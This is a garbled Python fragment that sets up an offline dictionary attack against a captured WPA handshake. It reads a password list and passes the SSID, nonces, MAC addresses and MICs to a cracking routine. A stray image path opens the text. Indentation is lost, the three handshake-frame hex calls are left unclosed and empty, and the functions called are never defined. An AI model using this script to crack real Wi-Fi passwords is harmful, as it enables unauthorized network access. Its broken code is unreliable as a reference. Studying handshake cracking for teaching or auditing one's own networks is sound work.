 if __name__ == "__main__":
RunTest()
#Read a file of passwords containing
#passwords separated by a newline
with open('passwd.txt') as f:
S = []
for l in f:
S.append(l.strip())
#ssid name
ssid = "Harkonen"
#ANonce
aNonce = a2b_hex('225854b0444de3af06d1492b852984f04cf6274c0e3218b8681756864db7a055')
#SNonce
sNonce = a2b_hex("59168bc3a5df18d71efb6423f340088dab9e1ba2bbc58659e07b3764b0de8570")
#Authenticator MAC (AP)
apMac = a2b_hex("00146c7e4080")
#Station address: MAC of client
cliMac = a2b_hex("001346fe320c")
#The first MIC
mic1 = "d5355382b8a9b806dcaf99cdaf564eb6"
#The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
data1 = a2b_hex(
#The second MIC
mic2 = "1e228672d2dee930714f688c5746028d"
#The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
data2 = a2b_hex(
#The third MIC
mic3 = "9dc81ca6c4c729648de7f00b436335c8"
#The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
data3 = a2b_hex(
#Run an offline dictionary attack against the access point
TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)